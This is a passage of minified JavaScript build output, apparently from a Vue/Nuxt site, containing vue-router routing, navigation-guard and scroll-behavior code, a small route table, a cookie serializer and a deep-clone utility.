Su=()=>({left:window.scrollX,top:window.scrollY});function Cu(e){let t;if("el"in e){const n=e.el,o="string"==typeof n&&n.startsWith("#"),r="string"==typeof n?o?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!r)return;t=function(e,t){const n=document.documentElement.getBoundingClientRect(),o=e.getBoundingClientRect();return{behavior:t.behavior,left:o.left-n.left-(t.left||0),top:o.top-n.top-(t.top||0)}}(r,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(null!=t.left?t.left:window.scrollX,null!=t.top?t.top:window.scrollY)}function Au(e,t){return(history.state?history.state.position-t:-1)+e}const Tu=new Map;function Ou(e,t){const{pathname:n,search:o,hash:r}=t,s=e.indexOf("#");if(s>-1){let t=r.includes(e.slice(s))?e.slice(s).length:1,n=r.slice(t);return"/"!==n[0]&&(n="/"+n),fu(n,"")}return fu(n,e)+o+r}function Pu(e,t,n,o=!1,r=!1){return{back:e,current:t,forward:n,replaced:o,position:window.history.length,scroll:r?Su():null}}function ju(e){const{history:t,location:n}=window,o={value:Ou(e,n)},r={value:t.state};function s(o,s,i){const a=e.indexOf("#"),l=a>-1?(n.host&&document.querySelector("base")?e:e.slice(a))+o:location.protocol+"//"+location.host+e+o;try{t[i?"replaceState":"pushState"](s,"",l),r.value=s}catch(c){n[i?"replace":"assign"](l)}}return r.value||s(o.value,{back:null,current:o.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0),{location:o,state:r,push:function(e,n){const i=Nc({},r.value,t.state,{forward:e,scroll:Su()});s(i.current,i,!0),s(e,Nc({},Pu(o.value,e,null),{position:i.position+1},n),!1),o.value=e},replace:function(e,n){s(e,Nc({},t.state,Pu(r.value.back,e,r.value.forward,!0),n,{position:r.value.position}),!0),o.value=e}}}function Ru(e){const t=ju(e=xu(e)),n=function(e,t,n,o){let r=[],s=[],i=null;const a=({state:s})=>{const a=Ou(e,location),l=n.value,c=t.value;let u=0;if(s){if(n.value=a,t.value=s,i&&i===l)return void(i=null);u=c?s.position-c.position:0}else o(a);r.forEach(e=>{e(n.value,l,{delta:u,type:yu.pop,direction:u?u>0?bu.forward:bu.back:bu.unknown})})};function l(){const{history:e}=window;e.state&&e.replaceState(Nc({},e.state,{scroll:Su()}),"")}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",l,{passive:!0}),{pauseListeners:function(){i=n.value},listen:function(e){r.push(e);const t=()=>{const t=r.indexOf(e);t>-1&&r.splice(t,1)};return s.push(t),t},destroy:function(){for(const e of s)e();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",l)}}}(e,t.state,t.location,t.replace);const o=Nc({location:"",base:e,go:function(e,t=!0){t||n.pauseListeners(),history.go(e)},createHref:Eu.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function Lu(e){return"string"==typeof e||"symbol"==typeof e}const Du=Symbol("");var $u,Mu;function Iu(e,t){return Nc(new Error,{type:e,[Du]:!0},t)}function Hu(e,t){return e instanceof Error&&Du in e&&(null==t||!!(e.type&t))}(Mu=$u||($u={}))[Mu.aborted=4]="aborted",Mu[Mu.cancelled=8]="cancelled",Mu[Mu.duplicated=16]="duplicated";const Bu="[^/]+?",Fu={sensitive:!1,strict:!1,start:!0,end:!0},Nu=/[.+*?^${}()[\]/\\]/g;function Uu(e,t){let n=0;for(;n<e.length&&n<t.length;){const o=t[n]-e[n];if(o)return o;n++}return e.length<t.length?1===e.length&&80===e[0]?-1:1:e.length>t.length?1===t.length&&80===t[0]?1:-1:0}function Vu(e,t){let n=0;const o=e.score,r=t.score;for(;n<o.length&&n<r.length;){const e=Uu(o[n],r[n]);if(e)return e;n++}if(1===Math.abs(r.length-o.length)){if(Wu(o))return 1;if(Wu(r))return-1}return r.length-o.length}function Wu(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const qu={type:0,value:""},zu=/[a-zA-Z0-9_]/;function Ju(e,t,n){const o=function(e,t){const n=Nc({},Fu,t),o=[];let r=n.start?"^":"";const s=[];for(const l of e){const e=l.length?[]:[90];n.strict&&!l.length&&(r+="/");for(let t=0;t<l.length;t++){const o=l[t];let i=40+(n.sensitive?.25:0);if(0===o.type)t||(r+="/"),r+=o.value.replace(Nu,"\\$&"),i+=40;else if(1===o.type){const{value:e,repeatable:n,optional:c,regexp:u}=o;s.push({name:e,repeatable:n,optional:c});const p=u||Bu;if(p!==Bu){i+=10;try{new RegExp(`(${p})`)}catch(a){throw new Error(`Invalid custom RegExp for param "${e}" (${p}): `+a.message)}}let f=n?`((?:${p})(?:/(?:${p}))*)`:`(${p})`;t||(f=c&&l.length<2?`(?:/${f})`:"/"+f),c&&(f+="?"),r+=f,i+=20,c&&(i+=-8),n&&(i+=-20),".*"===p&&(i+=-50)}e.push(i)}o.push(e)}if(n.strict&&n.end){const e=o.length-1;o[e][o[e].length-1]+=.7000000000000001}n.strict||(r+="/?"),n.end?r+="$":n.strict&&!r.endsWith("/")&&(r+="(?:/|$)");const i=new RegExp(r,n.sensitive?"":"i");return{re:i,score:o,keys:s,parse:function(e){const t=e.match(i),n={};if(!t)return null;for(let o=1;o<t.length;o++){const e=t[o]||"",r=s[o-1];n[r.name]=e&&r.repeatable?e.split("/"):e}return n},stringify:function(t){let n="",o=!1;for(const r of e){o&&n.endsWith("/")||(n+="/"),o=!1;for(const e of r)if(0===e.type)n+=e.value;else if(1===e.type){const{value:s,repeatable:i,optional:a}=e,l=s in t?t[s]:"";if(Wc(l)&&!i)throw new Error(`Provided param "${s}" is an array but it is not repeatable (* or + modifiers)`);const c=Wc(l)?l.join("/"):l;if(!c){if(!a)throw new Error(`Missing required param "${s}"`);r.length<2&&(n.endsWith("/")?n=n.slice(0,-1):o=!0)}n+=c}}return n||"/"}}}(function(e){if(!e)return[[]];if("/"===e)return[[qu]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(e){throw new Error(`ERR (${n})/"${c}": ${e}`)}let n=0,o=n;const r=[];let s;function i(){s&&r.push(s),s=[]}let a,l=0,c="",u="";function p(){c&&(0===n?s.push({type:0,value:c}):1===n||2===n||3===n?(s.length>1&&("*"===a||"+"===a)&&t(`A repeatable param (${c}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:c,regexp:u,repeatable:"*"===a||"+"===a,optional:"*"===a||"?"===a})):t("Invalid state to consume buffer"),c="")}function f(){c+=a}for(;l<e.length;)if(a=e[l++],"\\"!==a||2===n)switch(n){case 0:"/"===a?(c&&p(),i()):":"===a?(p(),n=1):f();break;case 4:f(),n=o;break;case 1:"("===a?n=2:zu.test(a)?f():(p(),n=0,"*"!==a&&"?"!==a&&"+"!==a&&l--);break;case 2:")"===a?"\\"==u[u.length-1]?u=u.slice(0,-1)+a:n=3:u+=a;break;case 3:p(),n=0,"*"!==a&&"?"!==a&&"+"!==a&&l--,u="";break;default:t("Unknown state")}else o=n,n=4;return 2===n&&t(`Unfinished custom RegExp for param "${c}"`),p(),i(),r}(e.path),n),r=Nc(o,{record:e,parent:t,children:[],alias:[]});return t&&!r.record.aliasOf==!t.record.aliasOf&&t.children.push(r),r}function Ku(e,t){const n=[],o=new Map;function r(e,n,o){const a=!o,l=Xu(e);l.aliasOf=o&&o.record;const c=ep(t,e),u=[l];if("alias"in e){const t="string"==typeof e.alias?[e.alias]:e.alias;for(const e of t)u.push(Xu(Nc({},l,{components:o?o.record.components:l.components,path:e,aliasOf:o?o.record:l})))}let p,f;for(const t of u){const{path:u}=t;if(n&&"/"!==u[0]){const e=n.record.path,o="/"===e[e.length-1]?"":"/";t.path=n.record.path+(u&&o+u)}if(p=Ju(t,n,c),o?o.alias.push(p):(f=f||p,f!==p&&f.alias.push(p),a&&e.name&&!Zu(p)&&s(e.name)),tp(p)&&i(p),l.children){const e=l.children;for(let t=0;t<e.length;t++)r(e[t],p,o&&o.children[t])}o=o||p}return f?()=>{s(f)}:Vc}function s(e){if(Lu(e)){const t=o.get(e);t&&(o.delete(e),n.splice(n.indexOf(t),1),t.children.forEach(s),t.alias.forEach(s))}else{const t=n.indexOf(e);t>-1&&(n.splice(t,1),e.record.name&&o.delete(e.record.name),e.children.forEach(s),e.alias.forEach(s))}}function i(e){const t=function(e,t){let n=0,o=t.length;for(;n!==o;){const r=n+o>>1;Vu(e,t[r])<0?o=r:n=r+1}const r=function(e){let t=e;for(;t=t.parent;)if(tp(t)&&0===Vu(e,t))return t;return}(e);r&&(o=t.lastIndexOf(r,o-1));return o}(e,n);n.splice(t,0,e),e.record.name&&!Zu(e)&&o.set(e.record.name,e)}return t=ep({strict:!1,end:!0,sensitive:!1},t),e.forEach(e=>r(e)),{addRoute:r,resolve:function(e,t){let r,s,i,a={};if("name"in e&&e.name){if(r=o.get(e.name),!r)throw Iu(1,{location:e});i=r.record.name,a=Nc(Gu(t.params,r.keys.filter(e=>!e.optional).concat(r.parent?r.parent.keys.filter(e=>e.optional):[]).map(e=>e.name)),e.params&&Gu(e.params,r.keys.map(e=>e.name))),s=r.stringify(a)}else if(null!=e.path)s=e.path,r=n.find(e=>e.re.test(s)),r&&(a=r.parse(s),i=r.record.name);else{if(r=t.name?o.get(t.name):n.find(e=>e.re.test(t.path)),!r)throw Iu(1,{location:e,currentLocation:t});i=r.record.name,a=Nc({},t.params,e.params),s=r.stringify(a)}const l=[];let c=r;for(;c;)l.unshift(c.record),c=c.parent;return{name:i,path:s,params:a,matched:l,meta:Qu(l)}},removeRoute:s,clearRoutes:function(){n.length=0,o.clear()},getRoutes:function(){return n},getRecordMatcher:function(e){return o.get(e)}}}function Gu(e,t){const n={};for(const o of t)o in e&&(n[o]=e[o]);return n}function Xu(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:Yu(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function Yu(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const o in e.components)t[o]="object"==typeof n?n[o]:n;return t}function Zu(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Qu(e){return e.reduce((e,t)=>Nc(e,t.meta),{})}function ep(e,t){const n={};for(const o in e)n[o]=o in t?t[o]:e[o];return n}function tp({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function np(e){const t={};if(""===e||"?"===e)return t;const n=("?"===e[0]?e.slice(1):e).split("&");for(let o=0;o<n.length;++o){const e=n[o].replace(Xc," "),r=e.indexOf("="),s=cu(r<0?e:e.slice(0,r)),i=r<0?null:cu(e.slice(r+1));if(s in t){let e=t[s];Wc(e)||(e=t[s]=[e]),e.push(i)}else t[s]=i}return t}function op(e){let t="";for(let n in e){const o=e[n];if(n=au(n),null==o){void 0!==o&&(t+=(t.length?"&":"")+n);continue}(Wc(o)?o.map(e=>e&&iu(e)):[o&&iu(o)]).forEach(e=>{void 0!==e&&(t+=(t.length?"&":"")+n,null!=e&&(t+="="+e))})}return t}function rp(e){const t={};for(const n in e){const o=e[n];void 0!==o&&(t[n]=Wc(o)?o.map(e=>null==e?null:""+e):null==o?o:""+o)}return t}const sp=Symbol(""),ip=Symbol(""),ap=Symbol(""),lp=Symbol(""),cp=Symbol("");function up(){let e=[];return{add:function(t){return e.push(t),()=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)}},list:()=>e.slice(),reset:function(){e=[]}}}function pp(e,t,n,o,r,s=e=>e()){const i=o&&(o.enterCallbacks[r]=o.enterCallbacks[r]||[]);return()=>new Promise((a,l)=>{const c=e=>{var s;!1===e?l(Iu(4,{from:n,to:t})):e instanceof Error?l(e):"string"==typeof(s=e)||s&&"object"==typeof s?l(Iu(2,{from:t,to:e})):(i&&o.enterCallbacks[r]===i&&"function"==typeof e&&i.push(e),a())},u=s(()=>e.call(o&&o.instances[r],t,n,c));let p=Promise.resolve(u);e.length<3&&(p=p.then(c)),p.catch(e=>l(e))})}function fp(e,t,n,o,r=e=>e()){const s=[];for(const i of e)for(const e in i.components){let a=i.components[e];if("beforeRouteEnter"===t||i.instances[e])if(Fc(a)){const l=(a.__vccOpts||a)[t];l&&s.push(pp(l,n,o,i,e,r))}else{let l=a();s.push(()=>l.then(s=>{if(!s)throw new Error(`Couldn't resolve component "${e}" at "${i.path}"`);const a=(l=s).__esModule||"Module"===l[Symbol.toStringTag]||l.default&&Fc(l.default)?s.default:s;var l;i.mods[e]=s,i.components[e]=a;const c=(a.__vccOpts||a)[t];return c&&pp(c,n,o,i,e,r)()}))}}return s}function dp(e){const t=Uo(ap),n=Uo(lp),o=Ss(()=>{const n=Tt(e.to);return t.resolve(n)}),r=Ss(()=>{const{matched:e}=o.value,{length:t}=e,r=e[t-1],s=n.matched;if(!r||!s.length)return-1;const i=s.findIndex(du.bind(null,r));if(i>-1)return i;const a=mp(e[t-2]);return t>1&&mp(r)===a&&s[s.length-1].path!==a?s.findIndex(du.bind(null,e[t-2])):i}),s=Ss(()=>r.value>-1&&function(e,t){for(const n in t){const o=t[n],r=e[n];if("string"==typeof o){if(o!==r)return!1}else if(!Wc(r)||r.length!==o.length||o.some((e,t)=>e!==r[t]))return!1}return!0}(n.params,o.value.params)),i=Ss(()=>r.value>-1&&r.value===n.matched.length-1&&hu(n.params,o.value.params));return{route:o,href:Ss(()=>o.value.href),isActive:s,isExactActive:i,navigate:function(n={}){if(function(e){if(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)return;if(e.defaultPrevented)return;if(void 0!==e.button&&0!==e.button)return;if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}e.preventDefault&&e.preventDefault();return!0}(n)){const n=t[Tt(e.replace)?"replace":"push"](Tt(e.to)).catch(Vc);return e.viewTransition&&"undefined"!=typeof document&&"startViewTransition"in document&&document.startViewTransition(()=>n),n}return Promise.resolve()}}}const hp=Tn({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:dp,setup(e,{slots:t}){const n=ft(dp(e)),{options:o}=Uo(ap),r=Ss(()=>({[vp(e.activeClass,o.linkActiveClass,"router-link-active")]:n.isActive,[vp(e.exactActiveClass,o.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const o=t.default&&(1===(s=t.default(n)).length?s[0]:s);var s;return e.custom?o:Cs("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:r.value},o)}}});function mp(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const vp=(e,t,n)=>null!=e?e:null!=t?t:n;function gp(e,t){if(!e)return null;const n=e(t);return 1===n.length?n[0]:n}const yp=Tn({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const o=Uo(cp),r=Ss(()=>e.route||o.value),s=Uo(ip,0),i=Ss(()=>{let e=Tt(s);const{matched:t}=r.value;let n;for(;(n=t[e])&&!n.components;)e++;return e}),a=Ss(()=>r.value.matched[i.value]);No(ip,Ss(()=>i.value+1)),No(sp,a),No(cp,r);const l=Et();return Jo(()=>[l.value,a.value,e.name],([e,t,n],[o,r,s])=>{t&&(t.instances[n]=e,r&&r!==t&&e&&e===o&&(t.leaveGuards.size||(t.leaveGuards=r.leaveGuards),t.updateGuards.size||(t.updateGuards=r.updateGuards))),!e||!t||r&&du(t,r)&&o||(t.enterCallbacks[n]||[]).forEach(t=>t(e))},{flush:"post"}),()=>{const o=r.value,s=e.name,i=a.value,c=i&&i.components[s];if(!c)return gp(n.default,{Component:c,route:o});const u=i.props[s],p=u?!0===u?o.params:"function"==typeof u?u(o):u:null,f=Cs(c,Nc({},p,t,{onVnodeUnmounted:e=>{e.component.isUnmounted&&(i.instances[s]=null)},ref:l}));return gp(n.default,{Component:f,route:o})||f}}});function _p(e){const t=Ku(e.routes,e),n=e.parseQuery||np,o=e.stringifyQuery||op,r=e.history,s=up(),i=up(),a=up(),l=St(gu);let c=gu;Bc&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=Uc.bind(null,e=>""+e),p=Uc.bind(null,lu),f=Uc.bind(null,cu);function d(e,s){if(s=Nc({},s||l.value),"string"==typeof e){const o=pu(n,e,s.path),i=t.resolve({path:o.path},s),a=r.createHref(o.fullPath);return Nc(o,i,{params:f(i.params),hash:cu(o.hash),redirectedFrom:void 0,href:a})}let i;if(null!=e.path)i=Nc({},e,{path:pu(n,e.path,s.path).path});else{const t=Nc({},e.params);for(const e in t)null==t[e]&&delete t[e];i=Nc({},e,{params:p(t)}),s.params=p(s.params)}const a=t.resolve(i,s),c=e.hash||"";a.params=u(f(a.params));const d=function(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}(o,Nc({},e,{hash:(h=c,su(h).replace(tu,"{").replace(ou,"}").replace(Qc,"^")),path:a.path}));var h;const m=r.createHref(d);return Nc({fullPath:d,hash:c,query:o===op?rp(e.query):e.query||{}},a,{redirectedFrom:void 0,href:m})}function h(e){return"string"==typeof e?pu(n,e,l.value.path):Nc({},e)}function m(e,t){if(c!==e)return Iu(8,{from:t,to:e})}function v(e){return y(e)}function g(e){const t=e.matched[e.matched.length-1];if(t&&t.redirect){const{redirect:n}=t;let o="function"==typeof n?n(e):n;return"string"==typeof o&&(o=o.includes("?")||o.includes("#")?o=h(o):{path:o},o.params={}),Nc({query:e.query,hash:e.hash,params:null!=o.path?{}:e.params},o)}}function y(e,t){const n=c=d(e),r=l.value,s=e.state,i=e.force,a=!0===e.replace,u=g(n);if(u)return y(Nc(h(u),{state:"object"==typeof u?Nc({},s,u.state):s,force:i,replace:a}),t||n);const p=n;let f;return p.redirectedFrom=t,!i&&function(e,t,n){const o=t.matched.length-1,r=n.matched.length-1;return o>-1&&o===r&&du(t.matched[o],n.matched[r])&&hu(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}(o,r,n)&&(f=Iu(16,{to:p,from:r}),j(r,r,!0,!1)),(f?Promise.resolve(f):w(p,r)).catch(e=>Hu(e)?Hu(e,2)?e:P(e):O(e,p,r)).then(e=>{if(e){if(Hu(e,2))return y(Nc({replace:a},h(e.to),{state:"object"==typeof e.to?Nc({},s,e.to.state):s,force:i}),t||p)}else e=k(p,r,!0,a,s);return x(p,r,e),e})}function _(e,t){const n=m(e,t);return n?Promise.reject(n):Promise.resolve()}function b(e){const t=D.values().next().value;return t&&"function"==typeof t.runWithContext?t.runWithContext(e):e()}function w(e,t){let n;const[o,r,a]=function(e,t){const n=[],o=[],r=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const s=t.matched[i];s&&(e.matched.find(e=>du(e,s))?o.push(s):n.push(s));const a=e.matched[i];a&&(t.matched.find(e=>du(e,a))||r.push(a))}return[n,o,r]}(e,t);n=fp(o.reverse(),"beforeRouteLeave",e,t);for(const s of o)s.leaveGuards.forEach(o=>{n.push(pp(o,e,t))});const l=_.bind(null,e,t);return n.push(l),M(n).then(()=>{n=[];for(const o of s.list())n.push(pp(o,e,t));return n.push(l),M(n)}).then(()=>{n=fp(r,"beforeRouteUpdate",e,t);for(const o of r)o.updateGuards.forEach(o=>{n.push(pp(o,e,t))});return n.push(l),M(n)}).then(()=>{n=[];for(const o of a)if(o.beforeEnter)if(Wc(o.beforeEnter))for(const r of o.beforeEnter)n.push(pp(r,e,t));else n.push(pp(o.beforeEnter,e,t));return n.push(l),M(n)}).then(()=>(e.matched.forEach(e=>e.enterCallbacks={}),n=fp(a,"beforeRouteEnter",e,t,b),n.push(l),M(n))).then(()=>{n=[];for(const o of i.list())n.push(pp(o,e,t));return n.push(l),M(n)}).catch(e=>Hu(e,8)?e:Promise.reject(e))}function x(e,t,n){a.list().forEach(o=>b(()=>o(e,t,n)))}function k(e,t,n,o,s){const i=m(e,t);if(i)return i;const a=t===gu,c=Bc?history.state:{};n&&(o||a?r.replace(e.fullPath,Nc({scroll:a&&c&&c.scroll},s)):r.push(e.fullPath,s)),l.value=e,j(e,t,n,a),P()}let E;function S(){E||(E=r.listen((e,t,n)=>{if(!$.listening)return;const o=d(e),s=g(o);if(s)return void y(Nc(s,{replace:!0,force:!0}),o).catch(Vc);c=o;const i=l.value;var a,u;Bc&&(a=Au(i.fullPath,n.delta),u=Su(),Tu.set(a,u)),w(o,i).catch(e=>Hu(e,12)?e:Hu(e,2)?(y(Nc(h(e.to),{force:!0}),o).then(e=>{Hu(e,20)&&!n.delta&&n.type===yu.pop&&r.go(-1,!1)}).catch(Vc),Promise.reject()):(n.delta&&r.go(-n.delta,!1),O(e,o,i))).then(e=>{(e=e||k(o,i,!1))&&(n.delta&&!Hu(e,8)?r.go(-n.delta,!1):n.type===yu.pop&&Hu(e,20)&&r.go(-1,!1)),x(o,i,e)}).catch(Vc)}))}let C,A=up(),T=up();function O(e,t,n){P(e);const o=T.list();return o.length&&o.forEach(o=>o(e,t,n)),Promise.reject(e)}function P(e){return C||(C=!e,S(),A.list().forEach(([t,n])=>e?n(e):t()),A.reset()),e}function j(t,n,o,r){const{scrollBehavior:s}=e;if(!Bc||!s)return Promise.resolve();const i=!o&&function(e){const t=Tu.get(e);return Tu.delete(e),t}(Au(t.fullPath,0))||(r||!o)&&history.state&&history.state.scroll||null;return Zt().then(()=>s(t,n,i)).then(e=>e&&Cu(e)).catch(e=>O(e,t,n))}const R=e=>r.go(e);let L;const D=new Set,$={currentRoute:l,listening:!0,addRoute:function(e,n){let o,r;return Lu(e)?(o=t.getRecordMatcher(e),r=n):r=e,t.addRoute(r,o)},removeRoute:function(e){const n=t.getRecordMatcher(e);n&&t.removeRoute(n)},clearRoutes:t.clearRoutes,hasRoute:function(e){return!!t.getRecordMatcher(e)},getRoutes:function(){return t.getRoutes().map(e=>e.record)},resolve:d,options:e,push:v,replace:function(e){return v(Nc(h(e),{replace:!0}))},go:R,back:()=>R(-1),forward:()=>R(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:T.add,isReady:function(){return C&&l.value!==gu?Promise.resolve():new Promise((e,t)=>{A.add([e,t])})},install(e){e.component("RouterLink",hp),e.component("RouterView",yp),e.config.globalProperties.$router=this,Object.defineProperty(e.config.globalProperties,"$route",{enumerable:!0,get:()=>Tt(l)}),Bc&&!L&&l.value===gu&&(L=!0,v(r.location).catch(e=>{}));const t={};for(const o in gu)Object.defineProperty(t,o,{get:()=>l.value[o],enumerable:!0});e.provide(ap,this),e.provide(lp,dt(t)),e.provide(cp,l);const n=e.unmount;D.add(e),e.unmount=function(){D.delete(e),D.size<1&&(c=gu,E&&E(),E=null,l.value=gu,L=!1,C=!1),n()}}};function M(e){return e.reduce((e,t)=>e.then(()=>b(t)),Promise.resolve())}return $}function bp(e){return Uo(lp)}const wp=/(:\w+)\([^)]+\)/g,xp=/(:\w+)[?+*]/g,kp=/:\w+/g,Ep=(e,t)=>{const n=e.route.matched.find(t=>{var n;return(null==(n=t.components)?void 0:n.default)===e.Component.type}),o=t??(null==n?void 0:n.meta.key)??(n&&(r=e.route,n.path.replace(wp,"$1").replace(xp,"$1").replace(kp,e=>{var t;return(null==(t=r.params[e.slice(1)])?void 0:t.toString())||""})));var r;return"function"==typeof o?o(e.route):o};function Sp(e){return Array.isArray(e)?e:[e]}const Cp=[{name:"about",path:"/about",component:()=>_c(()=>import("./D3Y-QH5v.js"),__vite__mapDeps([0,1,2]),import.meta.url)},{name:"index",path:"/",component:()=>_c(()=>import("./CtcQIDTa.js"),__vite__mapDeps([3,2]),import.meta.url)},{name:"liveApp",path:"/liveApp",component:()=>_c(()=>import("./CAQrs8eI.js"),__vite__mapDeps([4,1,2]),import.meta.url)},{name:"type-type",path:"/type/:type()",meta:{key:"type-list-page-wrapper"}||{},component:()=>_c(()=>import("./BPACy2Dn.js"),__vite__mapDeps([5,6,7,1]),import.meta.url)},{name:"article-id",path:"/article/:id()",component:()=>_c(()=>import("./2fG2-Fo6.js"),__vite__mapDeps([8,6,2,1,9]),import.meta.url)}],Ap=(e,t)=>({default:()=>{var n;return e?Cs(Bs,!0===e?{}:e,t):null==(n=t.default)?void 0:n.call(t)}}),Tp=/(:\w+)\([^)]+\)/g,Op=/(:\w+)[?+*]/g,Pp=/:\w+/g;function jp(e){const t=(null==e?void 0:e.meta.key)??e.path.replace(Tp,"$1").replace(Op,"$1").replace(Pp,t=>{var n;return(null==(n=e.params[t.slice(1)])?void 0:n.toString())||""});return"function"==typeof t?t(e):t}function Rp(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}function Lp(e,t,n){return n||(e.hash?{el:e.hash,top:Rp(e.hash),behavior:t}:{left:0,top:0,behavior:t})}const Dp={hashMode:!1,scrollBehaviorType:"auto",...{scrollBehavior(e,t,n){var o;const r=Za(),s=(null==(o=vl().options)?void 0:o.scrollBehaviorType)??"auto";if(e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:!!e.hash&&{el:e.hash,top:Rp(e.hash),behavior:s};if(!1===("function"==typeof e.meta.scrollToTop?e.meta.scrollToTop(e,t):e.meta.scrollToTop))return!1;let i=n||void 0;!i&&function(e,t){return e!==t&&t!==gu&&(jp(e)!==jp(t)||!e.matched.every((e,n)=>{var o,r;return e.components&&e.components.default===(null==(r=null==(o=t.matched[n])?void 0:o.components)?void 0:r.default)}))}(e,t)&&(i={left:0,top:0});const a=r._runningTransition?"page:transition:finish":"page:loading:end";return new Promise(n=>{t!==gu?r.hooks.hookOnce(a,()=>{requestAnimationFrame(()=>n(Lp(e,"instant",i)))}):n(Lp(e,"instant",i))})}}},$p=yl(async(e,t)=>{var n;let o,r;if(!(null==(n=e.meta)?void 0:n.validate))return;const s=([o,r]=Ha(()=>Promise.resolve(e.meta.validate(e))),o=await o,r(),o);if(!0===s)return;const i=Cl({fatal:!0,statusCode:s&&s.statusCode||404,statusMessage:s&&s.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}});return"undefined"!=typeof window&&window.history.pushState({},"",t.fullPath),i});function Mp(e){if("object"!=typeof e)return e;var t,n,o=Object.prototype.toString.call(e);if("[object Object]"===o){if(e.constructor!==Object&&"function"==typeof e.constructor)for(t in n=new e.constructor,e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=Mp(e[t]));else for(t in n={},e)"__proto__"===t?Object.defineProperty(n,t,{value:Mp(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=Mp(e[t]);return n}if("[object Array]"===o){for(t=e.length,n=Array(t);t--;)n[t]=Mp(e[t]);return n}return"[object Set]"===o?(n=new Set,e.forEach(function(e){n.add(Mp(e))}),n):"[object Map]"===o?(n=new Map,e.forEach(function(e,t){n.set(Mp(t),Mp(e))}),n):"[object Date]"===o?new Date(+e):"[object RegExp]"===o?((n=new RegExp(e.source,e.flags)).lastIndex=e.lastIndex,n):"[object DataView]"===o?new e.constructor(Mp(e.buffer)):"[object ArrayBuffer]"===o?e.slice(0):"Array]"===o.slice(-6)?new e.constructor(e):e}function Ip(e){return e.includes("%")?decodeURIComponent(e):e}function Hp(e,t){try{return t(e)}catch{return e}}const Bp=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function Fp(e,t,n){const o=n||{},r=o.encode||encodeURIComponent;if("function"!=typeof r)throw new TypeError("option encode is invalid");if(!Bp.test(e))throw new TypeError("argument name is invalid");const s=r(t);if(s&&!Bp.test(s))throw new TypeError("argument val is invalid");let i=e+"="+s;if(void 0!==o.maxAge&&null!==o.maxAge){const e=o.maxAge-0;if(Number.isNaN(e)||!Number.isFinite(e))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(e)}if(o.domain){if(!Bp.test(o.domain))throw new TypeError("option domain is invalid");i+="; Domain="+o.domain}if(o.path){if(!Bp.test(o.path))throw new TypeError("option path is invalid");i+="; Path="+o.path}if(o.expires){if(a=o.expires,!("[object Date]"===Object.prototype.toString.call(a)||a instanceof Date)||Number.isNaN(o.expires.valueOf()))throw new TypeError("option expires is invalid");i+="; Expires="+o.expires.toUTCString()}var a;if(o.httpOnly&&(i+="; HttpOnly"),o.secure&&(i+="; Secure"),o.priority){switch("string"==typeof o.priority?o.priority.toLowerCase():o.priority){case"low":i+="; Priority=Low";break;case"medium":i+="; Priority=Medium";break;case"high":i+="; Priority=High";break;default:throw new TypeError("option priority is invalid")}}if(o.sameSite){switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return o.partitioned&&(i+="; Partitioned"),i}function Np(e){return"string"==typeof e?`'${e}'`:(new Up).serialize(e)}const Up=function(){var e;class n{constructor(){var n,o,r;n=this,o=e,r=new Map,o.has(n)?t("Cannot add the same private member more than once"):o instanceof WeakSet?o.add(n):o.set(n,r)}compare(e,t){const n=typeof e,o=typeof t;return"string"===n&&"string"===o?e.localeCompare(t):"number"===n&&"number"===o?e-t:String.prototype.localeCompare.call(this.serialize(e,!0),this.serialize(t,!0))}serialize(e,t){if(null===e)return"null";switch(typeof e){case"string":return t?e:`'${e}'`;case"bigint":return`${e}n`;case"object":return this.$object(e);case"function":return 